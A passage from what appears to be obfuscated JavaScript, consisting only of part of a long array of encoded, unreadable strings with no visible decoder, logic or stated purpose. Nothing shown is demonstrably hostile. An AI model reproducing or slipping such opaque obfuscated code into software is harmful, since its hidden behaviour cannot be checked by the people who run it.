/dTCoq','BSkTs1H9','t8oJmSogWR8','rSk4W4qWWOm','C8kOvfbH','W5qLW4ldOLu','W7KpW7VdKh8','D8oXtIhcKq','x8oXW4dcGdy','WOtcPSoviNW','y8kZWPS7WOK','rmkAW7CZWQG','W7FcJK/dPCoI','WONcJJOqWOK','m8kJW7tcPHO','hLddRgtcSG','vXpcK8kBW60','WOVcRg/dO8ks','W6LDWO/dGCoO','W4pcH1ldVCoF','E8oVjmoTWRe','W5zBmSkEW6K','ESk8W6pdT1K','W5nJW78/W5y','WOhcV2RdSmkw','DCkBrvDy','WRCeW7OGjq','uSk2D3ddUW','WRavWQ8jW5G','emkSWPZcTqG','ixJdOu/cGa','pZJcQCornq','xSoqmSooWQa','hu7cM2H8','W5GKW5/dP1K','WORcUmoDnwi','WQOvW5vlxG','W6brW75xWQe','W6avWQikBa','fWpdQq7cIW','WPvrCCoocq','x8kOe8ohWOC','ACoqhCoNWQG','WQ42W4eXkG','W4WRW4RdRKu','WOZcICoIccm','WQ4pW7WOmq','WRiVWRuDW6e','AtG0W4rs','ASo+WQtdMSoQ','tSkftLbH','WP5qy8obfW','W54NWPZcISkx','ua1Tmmk3','vmk1W47dNuK','CmkFWORcGSoH','W5zpnmkrW74','vIPzb8kb','W5mtWRepqW','AcVdI8oQuq','WOScW7q4eq','W5RcRIJdGfe','Fc/dMIpcGa','W6Ouf8oCha','yCoQe8ouWQ8','W4jfjSktW7q','bg3dLfhcPa','WRaZWR3dLGS','WPdcIcqmWOe','sSkawfRcUG','WOBcU8oclwS','W4udW6ZdPL4','m8oIWR3cQmkI','FIZdPCoKuW','WPVcP8oBi2G','FYOGW4Xb','k8oLW7LoWOi','W4rXtCkpW7q','W6KzW5G+W6W','k8o1WRtcGCkv','W4/dO8oXBce','WORcNZioWOK','cSkicSkJWQ8','WOJdMSoVWRxcQG','WO4gWQvDWR1FW7pcTmoKW6pdQX0','WP7cTSoqjwu','BmkNrSo2oG','W7dcJfFdTmoS','sSo1W6pcRbO','Dd7dMCoSxa','Dmorgmo2W5i','WO5YvmoWfG','W6Twamonga','WOZcNSoJdJm','zCkMW4/dGLm','WPhcHmoNfd8','W7DdW5ykW44','A8kEWQDgW44','WPPCyCobfa','WRBdGJTLWPK','WO8YW4aemW','W6dcMuZdT8oS','eMRdTHpcNq','zsddHmoSuW','xIFdS8o1CG','srn9oCk9','BmkLW4inWOy','x8kloLVcRG','CSkNv8o4ma','WQShW7W2oG','tGVdSmo0xq','ACkrv8oQmq','WRVdJdPIWPC','ymk8W4OFWPW','Bmo2W6hcQrq','W4GZf8oedq','W4DoWQhdQCow','WQG1fmoTna','BIxdKIlcNq','WRKfWRlcOHq','vaP5l8k6','qCkjW41uWQG','WPOEWRtcSbK','aSowWQ/cKmkW','ytNdLdFcJW','dmkZzv5u','EbRdGJZcNa','n8oLWR3cLSkv','xHdcRmkBW4u','E8kDWQNdHCoS','WRBdIdD5WOO','WRxcQtOxWRC','WRK3WQ8mW7S','zSkJWR7dTmor','WRTbwSoTaG','lmoGWRBcI8kB','zSobqmop','W5TdlmkvW78','sahdRddcJq','WPpcN03dQSkC','WOJdP1GpWPy','WPuwWPtcRby','WOJcNSoGgsu','gSo/W69TWO4','rq1XpCkQ','WO3cVLZdKYy','m8kYW4RcQr0','a8kKkSkNWR8','g8kJjCkxWPu','BSoKjmoRWP0','W5RcLCo6uri','WOZcQaeDWQG','W71UW4m1W4G','WPzhymoAbG','wq3cKSkEW6u','W5pcScddUfy','WONcGmoffd4','tSoyWRBdS8o7','W5ZcH0BdNCoU','tSk1z8o1lq','ACoKyMdcLq','W4mZWRFcSCkQ','DmowaCosWQq','ASkIwCoVla','W6LwWPVdMmo9','W4iNh8oWWQO','WPJcG8o2dYS','D8kaW6TCW44','fqFdSXtcQq','ESk/ymo4mW','W7hcVCo/W61l','WQ3dUCoyWOtdQG','D8kDtedcMW','cmoAWRZdTSkG','W4aNWR7cRSkO','WPlcSMddTSoQ','W5fdwmkoW5K','WR47WQaAW78','WQtcR8o/aMu','WPLOzmoWfW','rqZcKmksW78','WQFdHJb9WOi','i8oaW5PjWQW','tSkLsNBcOq','he/cN37cRq','dCk9WO7cNWu','nmkPqgdcLq','FCkUWRVdPmod','faldQXxdUq','uqhdSSokAW','WOpcSw3dISkH','gXVcSmoNcW','gSkOASoln8kcW5e','zmk8uf9U','Cmo3W7ZcTrW','oSkiWQdcLq','W588e8o0WQC','WQGrfCo9aW','u8k/W5/dNuy','lmolW6/dV0y','jSkzW4BcJgu','b1tdS3FcRG','aSkxW7FcRX4','zSkdW75hWRG','W51gdmkiWOq','W6CkWQ8FEq','ESkMWPm0WPK','WO8wWPtcIbW','WQhcMSosFa0','W4iRWPC0DG','qq3cISkDW6K','ArzumSk4','t8oCW7hcGtC','DmkhCNPc','kmoarr/cUa','WQZdOCoFWPFdNG','sComW4VcQXW','WRvJFCouFG','W5ngDSowWOW','ASkIWOuaWQW','W73cTCo+W6Lh','WOXcuCouca','iSkYW4NcRZW','ESkVAhnJ','WPxcRSokk3q','wSk/u37dPG','xqhcJ8kbW6y','WQhcICo7iY8','WRDrx8k4FG','WRlcNmkIecm','WRdcN1JdS8kw','WPxcRxxdPCkb','tSkZWOG6WQO','FYWZW5Hp','W4iSaCoYWQ4','CHFdGIZcGG','yCkakSkSWRW','gSkyW6/cQH4','WRuXW60YpG','W4q8a8oaaq','n0dcRr0r','fmkkW7/cPL8','Cs7dKCoOua','W7zkAmoefW','WQCtWPmhW5e','y8kLx8o+hG','DIOTW4rB','f8k3W6NcHru','W5bdl8kCW6e','WQzoW4/dOh0','hvddPwRcVq','ACkpsvFcKq','W7O4WPBcJCkY','s8ovWORdT8o2','W4C0W5FdOLS','rWn6kSk3','tSkLwgldGW','uSkpW4ldVmoA','CCknzxDj','FSk3sCoYkq','vmkACK3dRq','W5dcRJFdRL0','xmkGW5ZdM0S','W6JcOmo2W7Xv','fttdIrlcQW','W5y+eSoRWQu','sCkavu3cVa','kMhcUZ07','W4WRWQBcP8kY','W71KW4CIW5S','W4rOWPpdGSo/','W4bNWOJdI8oZ','BcVcRIJcQa','WQ8nW687kq','WPtcLCoGcd8','gSkMWOBcOcu','W4tcUd3dQ0W','W47dKsddOxC','W6WOWQBcI8kX','zmk/WRKbWQy','dmkcW4lcTX0','W4mWd8oRWQa','WP7cRCoDiwO','sCk4wwRdOW','WRxdLdr+WOy','W4G/d8oKWQq','xrVdRHJcSq','DYFcRHJcIG','dH3dPXJcMG','WQaSWQWoW6a','n8owsrZcOW','W6nLW4GJW5y','W5XEW5mHW7S','WP/cRHKWWPC','WR7cOCo2AWC','W6VcO8oMW6DE','WP4iWPpcNtu','wmk9WOuRWOe','dColxYZcKa','WOxcUConj34','WO9bEmobeG','W65/W5uCW5S','CmkbW48dWP4','m8kxE1xdOq','lv3cSbuy','tWldId/cVa','WQ3cLmoFzbO','E8kWWPC0WPC','sbpcISkmW6W','WOZcLCo1gsy','Fc/dLtFcGq','W6lcTdBdO3a','g0/cVt4b','CCk2W48DWRW','aCkdW6RcTaO','t8kbre7cSa','Emk1W6VdHYC','rmkMW5hdGv4','DSouaColWQu','o8oDwrFcOq','mK/dI1dcPa','WO3cHtCxWOi','W5mIg8oyeq','W71TW5W6W7y','hmkSWP3cOYK','W4WsW7tdGsK','W59MW6mAW6y','WPlcPSoQksO','xWhcI8k5W50','dSkrW6NcTGC','W5ySamoPWQi','i1RdPxhcVq','aSkhW7tcRre','nSoPWRxcGmkc','W4GNWRJcQmk3','W7/cI1tdMCoW','rCk3x3hdPq','cb3dSaNcLW','W6JcQSoRW6Xx','yIldItRcLG','eCkDW7/cSX4','W7f0m8o5W6e','b1JdSNRcVW','cGxdObdcHG','W7exWQuoCG','Ecm8W69S','WRVcNCovAbW','W4pdGZr7WQBcO8oE','WPZcVmoymwm','WPhcQ8o8tbm','W5dcJ2NdMCov','AW8VW6nX','WRi4W7KfjW','DCkGW4KCWP0','W5uTW5xdRuu','FCo8W6tcVqu','W4ztn8kqW6a','W68BWRuEyG','WQpcUKNdI8kT','W6/cR8oVW6n5','WQBcMCouAaW','EY3dMmoPta','u2dcGCkrW6y','WQSJW5a6iW','W7PTWPxdVmoT','WOpcTCowphy','WPKjWRVcQbm','zdyXW45a','W6KbWRWcCa','omoatrZcUq','pqWwnmk/','aCoPW74KWQq','gKNdOM/cUG','tCkCufLR','FJBdJ8oOvq','WOBcRxhdJaK','WPZcPCook3i','W6XDgSkIW4q','W44vDSomDq','aSobnmomWOy','W5ypW7tdPee','BSoXrKJcVa','cSk+W45fW4m','W43cHCoPW4Pu','FSk2xmo3kq','W4zFpSkCW6m','W7izWR8kza','WPbmE8ojhW','xIldSYRdQW','cqZdPGRcLG','W7K+nSoIWPK','Fd7cQ8kSW58','t8kSW5BdLvq','DmoOW43cPXq','WRhdNSorWPNdKq','CJFdIcNcLW','e1ZdTu/cMW','WRGPWQaqW6W','W6P/W4KKW4G','WQmqW5qdkG','fSkuWQFcHda','vSo3W4JdNNW','BsVdIIJcKq','jfZcPaev','m8oCWPtdO8oT','WOiEW5aXiW','vmkbuuJcVq','W4Dah8kAW5q','g8oPW7KXWQm','W49foCkcW7e','lSoeW45vWRu','W7ZcM0ddV8oD','W61WjCkgW7i','WRRcImotFWm','WQpcO8oDDqa','jfddLNpcLW','WO/cRSoJnWW','W6Gmf8oReq','WPBcM2NdLmk2','WROWWQ8yW7G','fL7dOhpcRa','tSklwfVcQG','WOBcQ2xdNWm','WQOfW7KZiq','zcviW6j3','uSkTtfxdMq','WPlcVxhdTSkb','xqVcNmkoW7S','rCoBvLJdVG','qmkns1FcRG','W5m/aSoPWRG','fHVdOa7cIW','u8kfrehcQW','W440WQtcR8kS','W6aCWPRcRCk2','h8koW7xcSGK','aSoiWRfkW4m','DdCSW45w','WQ/cKNddQSkO','fCkgb8kKWRe','WOBcH8o4aci','WRdcMSoozbO','W63cOgldG8kv','y8kaW6xdNNq','WRqdW6a4oa','mCoqsqtcTG','W5/cRIpdRem','zSk1WQNdTSoh','WRFdLZfHWOe','b1VdPxFcUG','bmoxWQRcQmkB','WPtdIazFWPC','WPPiESoBgG','a8keW6xcTGW','WP7dRtPaWQu','xCkxW6xdNhK','W4LyW6qVW70','W5KPW4RdVvC','WQ7dQ8omWONdJq','kZhcK8oRcW','W7tcUMldOSoE','gH/dVWNcKW','m8oWWQJcKmkv','WPBcHCoQhsy','rCoknmorWR0','fCk+WOxcVZi','xmkUW4xdNeK','oCorrWhcPG','WQhdTCoDWOJdHG','W6SoWRuvBW','vCoMWOZdS8op','vmodCSki','W67cRcxdHea','W686pSoAna','vSohzvD4','BSkJimoAfa','W7FcKdNdQKm','WRTtvSojca','FSk/W64VWPG','DdZdLH7cNq','iLRdJu7cGa','sCk4WRm9WQy','WRe9WPq4W7S','y8kAW5ryWQe','WQmFW7yXoa','WPipWR/cUXe','WP3cMJunWOq','C8o9W63cTb8','tmoXWPddRCoq','ECkqW71SWPi','iSogW4fkWQS','BdpdNCoVwa','uCkKu2NdUq','jCoPWRFcGmku','W4VcPMpdQSoP','W63cLuxdPCo1','W7RcMtNdHNS','xtmxW4n3','WPhcHCoKcsS','BCkMW5ScWPq','WRKsWPxcTNu','gSo/WReXWRG','WQVdHIrRWOO','CJTGeSkX','uSoTWPxdTmoa','W5f+WRVdGCoT','uCkPzeJcNa','W7dcV8oGW61q','WPJcHI8rWOS','tSkFimoZiG','EmosfSokWRK','kaBdOthcUW','ECoxdSonWQC','WQ7dSI4AWQy','qXDWo8kE','qrXGj8ks','WOZdNmoqWOBdQG','WPxcPhFdQ8kb','pu/cSHGX','WPOyWQpcRWG','WReSWRCDW6W','W6zWiCk6W70','W7ywW5GOua','WOFcU2pdNaO','wCo4WPddQ8oA','W4O+WQxcP8k0','xCotWQJcMmoE','W6GPgCo0cG','o8kcWQhcGtG','WP5JvSoQhq','nmk6yhBcMW','FZOVW5bc','W5y8dSoweW','rmolW6xdNNm','WRmZWOFcUt4','W54RaCo0WQy','yCksWRpdGSou','cmk8jmkNWRe','WPBcNmoWeZG','fSkRk8kWWRa','a8kKiCkIWR8','nmojuHNcTa','jCkrW73cKr8','rrD0nSk0','DZuJW5zv','x8kyrGdcMW','W67cQ8ouW5Xk','f1lcMJOH','WRfrzmoTbW','zSowaSomWQ8','C8kMW5maWPq','y8oxomoxWOu','W4mYdCoQWQ4','WOBcJmoZhI8','WPdcUgpdSCkv','EcxdN8oSFa','Emk0W4JcIhm','W7FcLvddV8oP','W5rdW4STW5O','W5fmlmkuW7q','WQNdQ8orWPldNq','rdHsbmkH','Fd3dJCozta','zCk4sCoOoG','nmoDwb/cVa','W6GNW7VdPfm','WPjwCCoAhW','jmoFW5HBWQS','qSoRWQRdQCow','BZpdI8oUva','t8ostZHw','ra3cKCkoW6G','WPRcJ8ovw2q','W4y2f8o3WRq','CYJdLmo1wW','W4W6WOC3ua','WOtcVmoCiwm','W559WOddJmoX','wGhcGCknW60','rmklW4ldMNK','WORcKSoQnwi','wd7cT8ksW7S','WPlcQhxdMqi','W4C6bmoxdW','h8khdmkaW4e','BJy0W45w','WOFcMSoXhYG','W4WJWQVcUSkG','WQFcISkIeai','gmkTm8k6WQi','uCk0W70yWQO','zcuXW5Lv','qmoPWP3dSmoz','k8ojW5LoWQm','WPhcGCo0cqe','gSkKimkKWQO','W5Suk8ojWOe','sdZdPt/cGW','y8kaqvj+','WP/dJZewW64','DSkztenU','AZRdMthcHa','oSogW4DAWQa','aCkHWPpcPtG','amk+lSkLWQS','qXdcPSkJW6q','d8o/WQhcRmkV','C8k7W5ejWOK','D8kNW7KUWPW','ACk+W4XkWPu','xrLGomkP','W5nIW6GX','yKddJd7cLq','vZBcKCkYW5S','WPddISoRWRu','tCkhuMvp','lCoAwb3cRa','WOJcM8o0aIC','xb3cH8knW6m','d8k2WQVcMtq','FCk9r8o9kW','oYldQbFcJq','xCk4W7j5','B8k9WOOLWPm','m8oQWRdcK8kl','WOlcGmo8wGK','W7xcPComWOf+','dSkWWO3cOJC','rsBcNqqg','dmofW4HhWQW','W5DnnmkwW7O','W7eLW6hdV1m','rCongSotWQ8','rSk8WPGfWO0','ECkMWPS4WPm','smkHW4eJWPe','W7lcGSobW4zk','W4bgDSoNWQm','WQhdIGbNWPy','WQWVWQ8sW7C','bmkTc8k3WPm','ESkGsenH','W6uqlmo8ga','BSkdW55FWRu','WPnEzCocaG','efhdGwNcRG','WRpdPColWOxdIa','emo+u3tdMW','WPdcQMddL8kR','DmoGW6BcRaG','ASk6rvT4','WRpcHHGzWO8','WOFcUxZdMqS','fSodsYlcOW','bXBcV8kgiG','W4TBhSk2W7S','nSo/C2hcGq','BSkTWRhdQCoi','w8kEoIhcSG','WQ0DW6eJia','FSkRWPqdWRe','WQBdV8obWOldKq','WQRdVCokWPhdJG','W6dcJ0/dVSo1','AHXomCkK','WO3cJJmrWPC','aGZcVCoQbq','WPtcM8o0hJ4','f8kTimk/WRa','W7FcUCoQW7vu','WQVdLJnNWQ8','p3/dVhNcNq','WRRcLCk3Ft4','A8ovW4JcMSk6','WRFcRv/dSq4','WPZcO8odi2m','W5lcKsVdPxy','dmkrWQ3cJZO','W5ZdTqTiWO4','uCoGsWpcKa','duxcOdWN','CSkZW44hWOK','W5W2bSobhG','ymoskfvs','W6qye8onWRG','yZBdKZZcJW','W4O+WRRcRSkT','DtddICoIva','umoOW7xcIWC','j1hcSXqu','WPtcLtWwWPC','W5xcRZJdVLi','hmoPW7HlWRu','EYqUW5Tk','WPtcQxhdOSkC','ASoWW4RcVZ8','WQBdTcHTW7i','W54IW5ldRvy','F0RdVv7cVW','f8kUWPtcRtq','W49lWOVdNmoj','FeRdV8ocuq','ECk2sSoPka','WP95W5SCnq','WRGbW7OXpq','hmkHg8kSWPK','hCkeW6BcRqW','jSoPW6rRWQS','W5GJWQpcQSk9','WPxcTMhdGqO','AsFdN8oLva','gI/cHSo9ea','ASo6W4dcOXK','W7zLzCoSpq','f3BdILJcMq','lg7cNqSq','ECkXxmoQmG','lCoztcpcGW','drVcSmoMfG','WRBcH8oqEbS','yZtcGmkNW50','W51mWR3cTCom','vCkFwuJcUq','WPyhWRBcRWm','WRGYWRqhW7u','WQ/cGCo2nc4','pJJcQSkpW4y','tmotWQJcMmoA','WQ3cJ8oAecm','WPyhWQtcRbm','EuFcLq/dGW','W77cJ0xdQmo5','W54NWRldKCkr','WReiWQxcGti','c8k0WOJcRJW','xmkSW4ddHv8','W7K5e8o8WOm','gf3dOxtcVG','FsGJW5rp','W7WLcmoQWQa','WQW0WRijW6W','cmk/WP3cLsq','W73cJcFdGga','WOhdGJTcWRu','uSoKWOhdTmoq','sCkYr2RdOG','BCkHqCo6kq','F8kVWQZdV8or','W4CIWOdcVCkk','WPBcQdfYWPe','r8k7WR1xW60','F8k7WOmIWOG','BchdId/cJG','WOxcH8oVdI0','W5hcV8ocW6vf','oCkmW5pdKLK','W4aRWOxcMSk2','s8kAAwnj','W71gh8kiWRq','WO00WOCfW6e','WQhcHLldQGC','W7CsWQeEFq','v8kFr0dcUW','WRlcNCkIB2q','yCk+W5aJWR4','lSouuaZcVq','xYmaW49F','gaRdOXJcGq','ESkvW6RdVKy','tCkJW5ldNu0','ECovbCopWPa','WPnmAmoBaW','W6baWPFdNmoq','D8oUW6hcQXy','vsNcOmoLW7O','ffVdThVcPW','lWhdSItcLW','W6VcGwldNSop','WRmpW60LjW','W7RdGSooW4fP','W5fAj8kpW7m','cmkUW7CcWPq','W7v6W6eaW6a','qCocW4bBWO4','WQW1WRSmW7a','i2/dS2xcOW','W7GiWRmcDG','WQGdW58YxG','v8oBD0JdSa','yCkPqSo8kW','WRhcGvRdNbi','W6ylWR0iyq','BdJdIIlcLG','yCkIWQRdPCou','W5BcO8o1W7DZ','sqlcNmkyW6O','WRZcPCo8m28','kmoCWQVcTmk1','DcpdLmo/rq','r8oBD0JdMG','W6hcLKtdTCo9','W4TIWOldLSoV','WOVcUNddIaG','WOVcRhldSCkc','WPrEW6i2W6a','W4yMWQxcRmk1','kmokuG3cTa','WOJcGSoYht4','WR3dIJf+WPu','ACk+W5mhWPW','uCoAAsdcOq','ymkOgCoXWP0','WRKODSozmW','W6OmWQmbDW','W7KbWReiBa','WOWuWOqMW4y','WRaMqCoLWOhcQGCTWOOwpmkw','gCkXjmk3WQ8','bdhcJSo5cW','A8o6W7tcRte','WOfNWR8QW64','WRZdPCoyWPxdGG','WOxcI2tdVI0','WOLqDSombG','lGldQ3pcJG','kCodsWBcSG','WO8QWPGYua','oConW45DWQa','pCoxqrRcSa','nCkKWPhdLZO','WO7dOCoKeaO','emo+mrFcTW','tCklq0JcVW','ySkFW70PWRS','WQpcRSkADci','CJNdLd7cGG','WQ/cGCoPkdO','zSk5w8oGnq','FCk2W4lcGSog','bSoyW6r5WOq','WQm2WQ8fWPG','AmkGW44tWOu','WPemWPJcRXC','WPGJW5eFhG','W5ZcMNxdHSos','AZOTW4W2','fSkQWP7cUZy','imk4oSkzWRK','WOSmWRdcRr4','W5WPiCollq','xCopW67cGdS','W6jynCkdW6q','W7CbWQumFq','AmksW5HjWQ4','CZiNW4rc','kmoRWRtcNmkw','yCohBmkSWO4','WOdcHtuuWOS','WPS6WO4MW4a','W5vAWQPcW4W','WPihWOnEpG','WOlcMmoXfs8','r8kRWRldPmoJ','W5eeWPZcRmkq','W548f8o0WQq','ACk5WPWLWPu','W6HLwmk0W7K','WOhcVxNdRSki','W6X7WOldUCoT','W5nnm8kpW7u','d8kit15/','pMVdIxRcUG','W4iNcSoYWRq','Bmo6W6hcTWC','bI/dSddcHW','nepdGvdcPG','usldQSoisG','zCoba8olWQe','W60nWRCpEa','WQ8rW7eGnG','CJhdMSoRsa','W4uTW7xdTsK','W4q7emo/WRC','W5rEW6idW7O','zCkew1FdKa','WR47W7u+ia','zCkPr8o9kW','WPbtESoifq','jSoBwb3cVq','WO3cV3ddPCkq','w8o3W6ZcJam','bW/cOmobiG','W4S4W5ldR0m','W5WCWOFcMSk0','yCoXW7lcSsq','ALhcILtcRG','W4zHWPNdNCoZ','W5H8WP3dNCoT','WPpcNCoNhJS','WP/cTmozpg0','WPFdPtrDWO8','C8k9WQddQSos','lmortXZcUq','W4bCW7BdUmoX','WOpcV8oOkgK','qbFcNCksW6i','iLtdO1lcMa','WOpcJdKFWPu','W67cLLldT8oX','WRiGW53cLSkT','w8k6sw/dVW','W4rdamkYW5q','W48Xcmopga','WOpcISoFwW4','W4tcQZRdP0W','WRtcIw3dR8kC','mrNdUatcLq','vSoQWOddQCol','W5RcICoWW51U','WRi9WRmCW7e','oaxdTmoYWPK','WRNcJmopEaK','fL7dSwZcNq','WQVcGhxdGJa','BCkjWPRdICou','xSodfCo0WR0','WOdcSY8WWRm','WPpcVhxdLaS','W4i7dSkUW4O','sa15jmk3','ou7cHWC9','hmktW7/cQam','W4b3WRBdMmoT','sSkowvZcRG','FmkdW5PiWQO','BSkeBMVcNq','W7imWPJcLGe','WPjmzCoueG','WPaBWRtcUH0','WPhcNSolEW4','WONcH8o4hda','FmkZWPG0WOG','WO7dM8kvW7mZ','W4jdWOldRCo9','WPxcIIujWPu','W7lcR8kjW4Xk','hCkLWORcNdK','lmoFW41BWQW','FdpdHCo5xG','W49mWRFdL8ou','W6KmW6hdLMC','WPNcS8oypha','W7KnWQWdza','WQJcKseZWP0','WQW0WRahW7i','hSkLcSkLWPS','EWFdLCo4EG','xCoTWOFdQSoB','CmkOWOqHWPq','c8k+WPZcQJu','u8oPWP/dQSox','W4PFpmksW6O','W63cK0ddQCoH','tCkexLOa','WQKGbmkiW4q','W4eHWQNcUCk/','uJ7cQ8kzW44','W5pcUsFdU1e','oSkOb8k2WPS','s8kyxv7dHG','WO7cLHCuWP0','ACkeW6egWRm','C8k4rhldUq','W4/dO8oWub0','W4ddMqDFWOZcU8ou','uSkbqKxcTa','A8kGxLjV','WR3cM8oSa2a','WPxcMCoGCX0','EJCRW5bn','WRddG8o6WOxdLq','vSkgBh/cQW','lahdUdZcGa','xSkvWQJdMmoN','W5dcKcxdOxG','FWhdJ8oJFa','WRdcMZqpWQO','eaKNW492','WRhdUmozWP7dGq','WRZcJSoDFay','WOlcNY4lWP0','A8kcWReEWPa','W7pcVmoRW7zr','WQOSWRutW6i','x8kLwgJdPq','WR4jWPmPW70','WRFdMmozWR/dOG','FSk6WR7dG8ox','uJlcQ8kTW4i','uGhcK8kiW44','WO3cJdmiWO0','b8kYW6BcIY0','qCkCWRui','WRyfW7azna','WQSEW6SKmG','EJNdIZtcJa','bSo/W6vZWPS','gSkLlmksWRe','xCkVl0BcTq','W5RcUcVdRuy','rCojW747WPm','W7LYW5uHW4G','CmkXWOq/WOa','cmoMWO3cOCkZ','m0NcPayh','tCkftKpcTq','W5lcKsxdIuC','b1RdVhFcUq','WR89WQOEW7u','EWmhWRO2','DSkZWR3dVmoS','BSk+AuRcNq','c8k3WOVcOZy','FmkVWRJdQmof','WRzOv8oGja','eqtdJINcJW','WR0dW7OJoq','WRxcVX8DWO4','tb55n8k2','WQOUWRmiW7C','DYm8W4nv','gSkHkmkGWQ8','A8kXW5KiWOG','iLRdIw3cRq','W4lcRs/dOey','W7HIW5yQW58','WRaZWPdcQcG','WQ3dV8oqWOJdJa','bWtdNb/cOW','BCosveb0','Ec8+W45j','pCooW4TkWRG','xmkouv3cOG','W7pcGL3dUCoQ','W7FcRCo0W6rx','uc5+rCkX','ySk+W5aoWOC','W6n1W4CaWQe','W5HJWOhdICoG','BdVdMc/cPG','vJxcRmk4W6C','WR8UWQiAW6q','WQpdVmocWPRdLG','a8k8mmk6WR0','WOhdSJpcICkoWOdcT0pcGSk+xSkl','nfhcNqS8','WRpcSrmEWPC','ymoOW7xcVrq','W444WQdcVCkP','WPBcMSoUfZ8','dmkWWO3cVca','W59LW5PxW5G','W5pcKdVdGI4','WOSvWQdcQbK','sSkJW6P3WQi','W7BcK0xdOSo6','WOVcPCodix0','WPThEConaG','aCkKWPFcVZu','WPJcTCokmN0','CCkLAgJdKa','WP3cRWbcWQ0','WONcImovWPJcQG','W4u7hSo+WQK','WQVcGv3cTIC','WRxcSu1YWQW','W6LNW4GPW5y','W7NdGfRdLtC','BCkGtLHI','DSkSt1r2','Dmkkt0zU','WO8EWR/cTr4','vSomW7dcLXK','WOZcLIauWP0','fmk0WOlcUYu','B8kJqf90','W4HBpSkpW7O','ESk9WOOaWPO','gu/dT27cSW','W5JcSIBdOua','WOFcISoltqG','umkUy0xcOG','W5CUiSoanG','WRZdP8olWPJdGq','rSkXW47dN1m','wSo1W5FcN8kQ','q8oTWPFdOSoB','q8o+WOBdSSoB','lSktWPhcVbm','a8k2W4RcHGu','zCk2WQpdVmoA','k8ozW5brWRK','ACkzW5bpWQO','pLtdIqBdMG','WPFcQKJdV8ov','W6dcK0ZdSCoR','W7BcU8oHW7HE','WOGzWQxcShu','rmk9W5ldN1y','W7iSWPT9gW','ASoDWRZdQ8oc','WOZcSq/dRCkr','W50IWP/cT8kG','WO3dGmocWPNdGW','W6W7WRJcI8ol','aSoBWPJcQSka','zCk6WOyPWOO','ACopdSoqWQ4','BmkXW4eJWR4','W5i5W5FdVuO','W7/cL07dO8oX','f1/dSNxcVG','ECk7W74IWOC','W4ToW5hdQNe','oSkuW5hcPc0','WOJcIsuEWPy','EmkGW5ZdLNa','WRhdQCooWP3dIG','ymoXW6dcVrO','xSoZWOJdT8oz','tCoqW6dcVXW','W5JcKqVdV0C','lmo1WRhcN8kb','W41OWPxdL8oR','WRmDW6KYoa','r8oEW4ldN00','EchdMq3cIa','imoMWQ7cK8kb','W6jfd8k0W6G','ptRcVCo9fG','W7m2W73dONe','W4eYa8ogeq','BYddRH3cJa','xSkstelcTq','DmoOW6pcQqe','EsBdPt/cGq','f8kVlCkIWRS','BcSNW4LC','W4O1jCoRpW','WRlcJ8ooCG0','iNBdKu/cSa','s8kDWPy6WPe','g0lcH30r','W4C6fCo/WQq','W68DWOhcUSkK','W5PsmmkaW6C','Dt7dGZtcLq','WQtcNmoRxr0','pCkTWQlcGYa','W4nfW5C0W6a','DCkKl2ZcLW','W7VcJ0ldQSoH','BSkevKFcRG','W7zEW5icW6K','DSkBq1vU','qHxcL8kdW6y','W5vgamkTW74','s8k+WOidWOS','qSkVW4ldNNS','f8kHp8k9WQ8','W7vIW4K9W40','Fmkgs8oChW','DSk9WRFdVCos','ECk1WOm6WO0','CaP3nCkA','WPhcHCojW4L0','sSkLBexdGW','dCkHjmkKWQO','WOOmWQBcTrG','Cc3dLCo4tG','W5uMW5NdSKC','edNdPZRdUq','FCoFhmopWRW','WQddHdzHWOG','W7TLmSkYW6y','WONcTxJdO8kf','W4b5W7O0iW','WQSPWRqCW74','a8khW6lcPaq','qILYmCkK','xCkQx8o0lW','uSkTWQ3dOmoB','nCkig8kgWRK','C8oJW7BcQqa','DZZdKdNcIW','pSojqGtcPa','WRFcGmoCEqq','bJtcSSoeBa','WO3cRNhdPCkC','WQddIcz4WOy','xCkysxBcNq','W4lcVsBdUea','BXnRoSkJ','dSkXbSk2WPC','W4GShSoheW','W7/cPSoVl2y','EtZdMdxcGG','W7tdGSoRW6z0','W6GpWQqoyG','A8kmAgjx','WOpcU8oJhta','D8k3W45XWQ8','a8kIimk6WQm','W7LVW4CRW5y','W4XaoSkuW6e','qCk7W4LyWOS','WPlcJciiWO0','qSoSWOFdPCob','ACk8CKldUG','h8kZWONcUYu','vSoaW7FcOdC','Aq3dJH7cGG','WPqBWQJcQHG','ymoogComWQa','DIldKmoJrW','W5a6fmoHnG','BCovW6FcKZC','W7NcTSo0W6bp','WP9cFSobfa','W5uOW57dRKm','E8kNqSoWkW','W4LemSkdW7e','BmkXW4eBWOO','aSoCWPVcISkX','eWFdS8oLvq','vCkougZcSG','sCkDv1/cTG','CSkwW4lcGSoR','WQ4vWPu5WPG','W6j2W5G9W4m','W7mYW5/dJeC','EsuTW7HX','W5mMWOyQva','W5m7g8knW4K','DqFdJI/cQW','uSkJW4ldMKq','W4FcUZtdQ1O','tWj5lmkN','pJpcH8kGW68','AcBdGtlcHW','c8kUWOpcRJG','WQldISk1WOldPW','WRiTWPuiW5m','AsddLSodDG','nSo8WQRcJmkp','W6VcJ1FdTSoP','W4y4d8o0WOq','BSkMW5qVW74','rCknWRpdQSoR','WRpdOCoppZ0','kXpcSCoWjq','hmowBXRcSq','F8o/WRFdPSoC','W6XKW6CwW4e','WOpcTSotkwW','p1JdPNdcKW','uxrQhCkC','W4v2WO7dG8oW','zCkGWQmpW74','WO/cVg7dRCks','E8kAW5H7WQq','W77cJuZdTmoA','WO3cH13dVGK','F8kVW4lcGSoi','rqZcGCkaW6e','WQ4WW5/cMZq','fCkBW6dcOqa','amk/k8k4WRS','WORcNtGqWP0','ySkQWP4HWOq','W5pcVmo9W6PE','uCoXWPtdPCoD','CmkRqezU','zCo/W79oWQy','gGhdOrFcJG','W6X9W6efW40','W7NcUMdcTI0','xmo7WONdHCoX','WQORWQ0nW6C','vmkcW6RcPNW','cs/dPtxcGW','gSk2WOVcVty','CsGUW5Ls','WQ/cRCo7cYS','WRtcQSoplIq','WP0BWQhcTq8','zmkbW59wWQW','zmk5t0rV','aSojpSoSWO8','kmo2WQJcMSks','zCk8w8o9mG','e1VdOe7cVG','W5WRW4ddR0C','WPi5W6WKgq','WQ7cMtGsWO0','W4T3WPldVSoC','B8kVq0vU','lhRcLZy2','W6KykSovWOG','W5mJWQxcRCk9','CJ7cQ8kfW7K','Ce4YW4rD','W5hcTYNdO0u','WPLjDCocpG','pCoDqX7cPW','ACoTW7BcOrK','WQpcO0RdJYC','cb3dMc7cPW','W5eKWRRcQSkV','yYddLJRcJW','nSoBxaxcOG','af3dOg